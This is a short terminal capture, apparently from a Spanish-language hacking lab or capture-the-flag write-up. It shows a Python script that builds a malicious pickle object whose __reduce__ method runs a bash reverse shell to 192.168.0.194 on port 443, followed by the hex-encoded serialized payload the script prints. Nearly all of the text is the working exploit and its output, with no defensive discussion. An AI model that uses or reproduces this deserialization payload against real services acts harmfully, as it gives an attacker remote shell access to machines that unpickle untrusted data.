 ❯ cat data.py
File: data.py
1 import pickle
2 import os
3 import binascii
4
5 class Exploit(object): # Creamos una clase
6 def __reduce__(self): # Creamos la función reduce
7 return(os.system,('bash -c "bash -i >& /dev/tcp/192.168.0.194/443 0>&1"',)) # Internamente le indicamos que es lo que tiene que retornar
8
9 if __name__ == '__main__':
10 print(binascii.hexlify(pickle.dumps(Exploit()))) # Mostrar por consola toda la data serializada del "id"
❯ python3 data.py
b'8004954f000000000000008c05706f736978948c0673797374656d9493948c3462617368202d63202262617368202d69203e26202f6465762f7463702f3139322e3136382e302e3139342f34343320303e26312294859452942e